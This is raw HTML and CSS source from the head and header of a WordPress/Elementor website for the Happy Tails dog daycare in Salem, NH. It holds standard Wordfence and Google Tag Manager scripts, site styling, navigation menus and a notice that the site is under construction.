		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.happytailshome.com/?wordfence_lh=1&hid=73878C44E66BF63C153F48DA8E8053E9');
</script><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TP8BMB9M' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.happytailshome.com/wp-content/uploads/2020/07/cropped-8a08a19d-ee6c-4687-a3b0-6b74a07282a4-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.happytailshome.com/wp-content/uploads/2020/07/cropped-8a08a19d-ee6c-4687-a3b0-6b74a07282a4-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.happytailshome.com/wp-content/uploads/2020/07/cropped-8a08a19d-ee6c-4687-a3b0-6b74a07282a4-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.happytailshome.com/wp-content/uploads/2020/07/cropped-8a08a19d-ee6c-4687-a3b0-6b74a07282a4-270x270.jpeg" />
		<style id="wp-custom-css">
			.ellipse {
     fill:#0C6CB6 !important;
    }




#chaty-widget-0 .chaty-i-trigger .chaty-cta-button button {
	background-color: #0C6CB6 !important;
}

#chaty-widget-0 .chaty-i-trigger .chaty-cta-button {
	
	background-color: #0C6CB6 !important;
}



.elementor-element.elementor-element-c8a27a5.elementor-widget.elementor-widget-image {
    background: #f0dcbb;
    padding: 10px;
    width: auto;
    height: 156px;
    border-radius: 12px;
}

.elementor-field-group-field_8269f7a input {
	display: none;
}

.elementor-field-group-field_bc8389d input {
	display: none;
}

.elementor-field-group-field_e075628  input {
	display: none;
}

.elementor-field-group-field_9788a39 input {
	display: none;
}

.elementor-field-group-field_3685d13 input {
	display: none;
}

.elementor-field-group-field_86b49ca input {
	display: none;
}

.elementor-field-group-field_a9da637 input {
	display: none;
}

.elementor-field-group-field_fceb6e6 input {
	display: none;
}

.elementor-field-group-field_bfb03f3 input {
	display: none;
}

.elementor-field-group-field_e1164ca input {
	display: none;
}


button.glsr-button.button.btn {
    background: #0c6cb6 !important;
    border: 1px solid #0c6cb6;
}


ol.comment-list {
    background: white;
	padding:50px !important;
	margin:150px 30px 50px 30px !important;
}

div#respond {
    background: white;
	  background: white;
	padding:50px !important;
	margin:50px 30px 50px 30px !important;
}

body:before {
  content: "";
  z-index: -1;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: #333 url(https://www.happytailshome.com/wp-content/uploads/2020/07/9a190170-1b25-4457-9a36-fc7c32ca68e6.jpeg) no-repeat center center;
  background-size: cover
}

body.elementor-page-138:not(.elementor-motion-effects-element-type-background), body.elementor-page-138 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	background-attachment:fixed;
}

body.elementor-page-204:not(.elementor-motion-effects-element-type-background), body.elementor-page-204 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	background-attachment:fixed;
}

body.elementor-page-185:not(.elementor-motion-effects-element-type-background), body.elementor-page-185 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	background-attachment:fixed;
}

body.elementor-page-356:not(.elementor-motion-effects-element-type-background), body.elementor-page-356 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	background-attachment:fixed;
}

body.elementor-page-329:not(.elementor-motion-effects-element-type-background), body.elementor-page-329 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	background-attachment:fixed;
}

body.elementor-page-132:not(.elementor-motion-effects-element-type-background), body.elementor-page-132 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	background-attachment:fixed;
}

body.elementor-page-145:not(.elementor-motion-effects-element-type-background), body.elementor-page-145 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	background-attachment:fixed;
}

body.elementor-page-149:not(.elementor-motion-effects-element-type-background), body.elementor-page-149 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	background-attachment:fixed;
}

body.elementor-page-172:not(.elementor-motion-effects-element-type-background), body.elementor-page-172 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	background-attachment:fixed;
}


@media screen and (max-width: 470px){

.boarding-page img.alignleft {
	padding-top:0px !important;
	padding-bottom:30px !important;
}

}

/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

@media only screen 
  and (max-device-width: 480px) 
  and (-webkit-min-device-pixel-ratio: 2) {
		
		body.elementor-page-172:not(.elementor-motion-effects-element-type-background), body.elementor-page-172 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	background-attachment:fixed;
}

		body.elementor-page-100:not(.elementor-motion-effects-element-type-background), body.elementor-page-100 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	background-attachment:fixed;
}
		
		body.elementor-page-100:not(.elementor-motion-effects-element-type-background), body.elementor-page-100 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	background-attachment:fixed;
}
		
		body.elementor-page-204:not(.elementor-motion-effects-element-type-background), body.elementor-page-204 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	background-attachment:fixed;
}			
}

/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

@media (min-width: 667px) and (max-width: 1024px) {
.elementor-823 .elementor-element.elementor-element-0947dd5 .elementor-image img{
    width: 100% !important;
	margin-left:250px;
}
}



.glsr-reviews-wrap{
	
	display:none;
}
.glsr-summary-wrap{
	
	display:none;
}



		</style>
		</head>
<body class="wp-singular page-template-default page page-id-698 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-31 elementor-page elementor-page-698">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TP8BMB9M" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="79" class="elementor elementor-79 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5fdfc96f elementor-section-height-min-height elementor-hidden-mobile elementor-section-stretched elementor-section-full_width elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="5fdfc96f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-13638122" data-id="13638122" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f21ca7d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f21ca7d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.happytailshome.com">
			<img width="728" height="616" src="https://www.happytailshome.com/wp-content/uploads/2020/07/8a08a19d-ee6c-4687-a3b0-6b74a07282a4.jpeg" class="attachment-full size-full wp-image-242" alt="Dog day care, dog boarding, dog walker, rover, dog park, dog daycare, dog camp, But the only real one every searches is dog daycare near me, dog day care Salem nh, and dog boarding near me" srcset="https://www.happytailshome.com/wp-content/uploads/2020/07/8a08a19d-ee6c-4687-a3b0-6b74a07282a4.jpeg 728w, https://www.happytailshome.com/wp-content/uploads/2020/07/8a08a19d-ee6c-4687-a3b0-6b74a07282a4-300x254.jpeg 300w" sizes="(max-width: 728px) 100vw, 728px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-101d8302" data-id="101d8302" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e9e282 elementor-widget elementor-widget-heading" data-id="0e9e282" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.happytailshome.com/">Dog Daycare at Happy Tails</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-467fb7a" data-id="467fb7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57cdac8 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="57cdac8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out">
				<ul id="menu-1-57cdac8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-183"><a href="https://www.happytailshome.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="https://www.happytailshome.com/about-us-1/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://www.happytailshome.com/dog-boarding-salem-nh/" class="elementor-item">Dog Boarding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-698 current_page_item menu-item-704"><a href="https://www.happytailshome.com/new-clients/" aria-current="page" class="elementor-item elementor-item-active">New Clients &#038; Forms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="https://www.happytailshome.com/dog-daycare-prices/" class="elementor-item">Prices</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.happytailshome.com/dog-daycare-gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://www.happytailshome.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://www.happytailshome.com/contact-1/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57cdac8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-183"><a href="https://www.happytailshome.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="https://www.happytailshome.com/about-us-1/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://www.happytailshome.com/dog-boarding-salem-nh/" class="elementor-item" tabindex="-1">Dog Boarding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-698 current_page_item menu-item-704"><a href="https://www.happytailshome.com/new-clients/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">New Clients &#038; Forms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="https://www.happytailshome.com/dog-daycare-prices/" class="elementor-item" tabindex="-1">Prices</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.happytailshome.com/dog-daycare-gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://www.happytailshome.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://www.happytailshome.com/contact-1/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bd0e501 elementor-section-height-min-height elementor-hidden-mobile elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="bd0e501" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7df2437" data-id="7df2437" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a380d1 elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4a380d1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.happytailshome.com">
			<img width="728" height="616" src="https://www.happytailshome.com/wp-content/uploads/2020/07/8a08a19d-ee6c-4687-a3b0-6b74a07282a4.jpeg" class="attachment-full size-full wp-image-242" alt="Dog day care, dog boarding, dog walker, rover, dog park, dog daycare, dog camp, But the only real one every searches is dog daycare near me, dog day care Salem nh, and dog boarding near me" srcset="https://www.happytailshome.com/wp-content/uploads/2020/07/8a08a19d-ee6c-4687-a3b0-6b74a07282a4.jpeg 728w, https://www.happytailshome.com/wp-content/uploads/2020/07/8a08a19d-ee6c-4687-a3b0-6b74a07282a4-300x254.jpeg 300w" sizes="(max-width: 728px) 100vw, 728px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-db2033d" data-id="db2033d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d7375f elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="6d7375f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.happytailshome.com/">Dog Daycare at Happy Tails</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f872529" data-id="f872529" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16f39d0 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="16f39d0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out">
				<ul id="menu-1-16f39d0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-183"><a href="https://www.happytailshome.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="https://www.happytailshome.com/about-us-1/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://www.happytailshome.com/dog-boarding-salem-nh/" class="elementor-item">Dog Boarding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-698 current_page_item menu-item-704"><a href="https://www.happytailshome.com/new-clients/" aria-current="page" class="elementor-item elementor-item-active">New Clients &#038; Forms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="https://www.happytailshome.com/dog-daycare-prices/" class="elementor-item">Prices</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.happytailshome.com/dog-daycare-gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://www.happytailshome.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://www.happytailshome.com/contact-1/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-16f39d0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-183"><a href="https://www.happytailshome.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="https://www.happytailshome.com/about-us-1/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://www.happytailshome.com/dog-boarding-salem-nh/" class="elementor-item" tabindex="-1">Dog Boarding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-698 current_page_item menu-item-704"><a href="https://www.happytailshome.com/new-clients/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">New Clients &#038; Forms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="https://www.happytailshome.com/dog-daycare-prices/" class="elementor-item" tabindex="-1">Prices</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.happytailshome.com/dog-daycare-gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://www.happytailshome.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://www.happytailshome.com/contact-1/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e274ea3" data-id="e274ea3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03b1c8e elementor-widget elementor-widget-heading" data-id="03b1c8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb8d202 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet mob-menu elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="cb8d202" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fcb621" data-id="2fcb621" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ed4ec6 elementor-widget elementor-widget-heading" data-id="7ed4ec6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.happytailshome.com/">Dog Daycare at Happy Tails</a></h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ff59843 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ff59843" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-69e9150" data-id="69e9150" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-015a308 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="015a308" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-015a308" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-183"><a href="https://www.happytailshome.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="https://www.happytailshome.com/about-us-1/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://www.happytailshome.com/dog-boarding-salem-nh/" class="elementor-item">Dog Boarding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-698 current_page_item menu-item-704"><a href="https://www.happytailshome.com/new-clients/" aria-current="page" class="elementor-item elementor-item-active">New Clients &#038; Forms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="https://www.happytailshome.com/dog-daycare-prices/" class="elementor-item">Prices</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.happytailshome.com/dog-daycare-gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://www.happytailshome.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://www.happytailshome.com/contact-1/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-015a308" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-183"><a href="https://www.happytailshome.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="https://www.happytailshome.com/about-us-1/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://www.happytailshome.com/dog-boarding-salem-nh/" class="elementor-item" tabindex="-1">Dog Boarding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-698 current_page_item menu-item-704"><a href="https://www.happytailshome.com/new-clients/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">New Clients &#038; Forms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="https://www.happytailshome.com/dog-daycare-prices/" class="elementor-item" tabindex="-1">Prices</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.happytailshome.com/dog-daycare-gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://www.happytailshome.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://www.happytailshome.com/contact-1/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5639e20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5639e20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5fddf9e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="5fddf9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-477c9c8 elementor-widget elementor-widget-heading" data-id="477c9c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e75da57 elementor-hidden-desktop elementor-widget elementor-widget-text-editor" data-id="e75da57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Please Pardon While</strong><br /><strong>Our Website Is Being</strong><br /><strong>Worked On Call</strong><br /><strong><a href="tel:603-892-1004">603-892-1006</a></strong><br /><strong>2 Range RD, SALEM NH</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-17945ec elementor-shape-square elementor-grid-mobile-0 e-grid-align-mobile-right elementor-widget-mobile__width-initial elementor-absolute elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="17945ec" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d65c8b3" href="https://web.facebook.com/groups/513966582560437/" target="_blank">
